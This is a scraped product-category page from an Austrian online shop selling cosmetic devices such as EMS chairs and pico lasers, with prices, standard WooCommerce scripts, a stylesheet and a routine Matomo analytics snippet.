	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermapelvic-ems-sessel/">
		dermaPelvic EMS Sessel	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-968 status-publish last instock product_cat-apparative-kosmetik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271785%27%20viewBox%3D%270%200%202560%201785%27%3E%3Crect%20width%3D%272560%27%20height%3D%271785%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2022/03/6-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=968" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="968" data-product_sku="" aria-label="Add &ldquo;dermaPico&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermalife-pico-second/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermalife-pico-second/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermalife-pico-second/">
		dermaPico	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-825 status-publish first instock product_cat-apparative-kosmetik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27512%27%20height%3D%27512%27%20viewBox%3D%270%200%20512%20512%27%3E%3Crect%20width%3D%27512%27%20height%3D%27512%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2022/02/RIhJO8yQ-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=825" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="825" data-product_sku="" aria-label="Add &ldquo;dermaQ&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermalifelaser-mit-3-kopfen/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermalifelaser-mit-3-kopfen/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermalifelaser-mit-3-kopfen/">
		dermaQ	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-827 status-publish instock product_cat-apparative-kosmetik has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271920%27%20viewBox%3D%270%200%201080%201920%27%3E%3Crect%20width%3D%271080%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2022/02/image0-5-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="827" data-product_sku="" aria-label="Add &ldquo;dermaQ ProX&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermalife-laser/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermalife-laser/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermalife-laser/">
		dermaQ ProX	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-1872 status-publish last instock product_cat-apparative-kosmetik has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271920%27%20viewBox%3D%270%200%201080%201920%27%3E%3Crect%20width%3D%271080%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2023/10/image0-3-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1872" data-product_sku="" aria-label="Add &ldquo;dermaShape&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermashape/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermashape/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermashape/">
		dermaShape	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
</ul>
<nav class="woocommerce-pagination">
	<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/page/2/?product_count=12">2</a>
<a class="next page-numbers" href="https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/page/2/?product_count=12"><span class="page-text">Next</span><span class="page-next"></span></a></nav>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '2e01e37572';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:20px;--awb-border-color:#232323;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:70px;--awb-padding-bottom:70px;--awb-background-color:#000000;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" class="image-magnify" class="image-scroll"><img decoding="async" width="230" height="60" title="dermalife-bc" src="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-bc.png" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-bc.png" alt class="lazyload img-responsive wp-image-775" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27230%27%20height%3D%2760%27%20viewBox%3D%270%200%20230%2060%27%3E%3Crect%20width%3D%27230%27%20height%3D%2760%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-bc-200x52.png 200w, https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-bc.png 230w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 230px" /></span></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:23px;width:100%;"></div><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:14px;--awb-text-transform:none;"><p>© Copyright 2021 - 2026 |   Wolfgang Gmeiner EU</p>
</div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:14px;--awb-text-transform:none;--awb-margin-bottom:30px;"><p><a href="https://dermalife-laser.com/impressum/">Impressum</a> | <a href="https://dermalife-laser.com/datenschutzerklaerung/">Datenschutz</a> | <a href="https://dermalife-laser.com/versand-und-zahlungsarten/">Zahlung und Versand</a></p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color4);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color5);font-size:20px;width:20px;background-color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) + 8%),var(--awb-color7-a));border-color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) + 8%),var(--awb-color7-a));border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/dermalifevienna/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color5);font-size:20px;width:20px;background-color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) + 8%),var(--awb-color7-a));border-color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) + 8%),var(--awb-color7-a));border-radius:50%;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/dermalife.foreveryoung/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:var(--awb-color5);font-size:20px;width:20px;background-color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) + 8%),var(--awb-color7-a));border-color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) + 8%),var(--awb-color7-a));border-radius:50%;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" aria-label="mail" target="_blank" rel="noopener noreferrer" href="mailto:of&#102;ic&#101;&#064;&#100;e&#114;ma&#108;i&#102;e.&#097;&#116;"></a></div></div></div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dermalife-laser.com/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccc20830eb6c4eeb09e983daf2cd4918","fragment_name":"wc_fragments_ccc20830eb6c4eeb09e983daf2cd4918","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-gzd-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_gzd_add_to_cart_variation_params = {"wrapper":".product","price_selector":"p.price","replace_price":"1"};
//# sourceURL=wc-gzd-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woocommerce-germanized/assets/js/add-to-cart-variation.min.js?ver=3.12.1" id="wc-gzd-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/uploads/fusion-scripts/a50bbe0c2e80e62e88a6c492c949df43.min.js?ver=3.10.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://dermalife-laser.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dermalife-laser.com/wp-content/themes/Avada-Child-Theme/dl.css?ver=220316-81034
body_size: 12
content:
.fusion-clean-product-image-wrapper{display:flex;min-height:365px;align-items:center}.fusion-product-content{padding-left:0;padding-right:0}.fusion-woo-product-design-clean .products .product .product-title,.fusion-woo-product-design-clean .slides .product .product-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.wpcu-product__title a{font-family:var(--h2_typography-font-family)}/*# sourceMappingURL=dl.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/hni/dermalife-laser.com.js
body_size: 161
content:
var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
(function(){_paq.push(["setTrackerUrl","https://statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","32"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="https://statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a)})();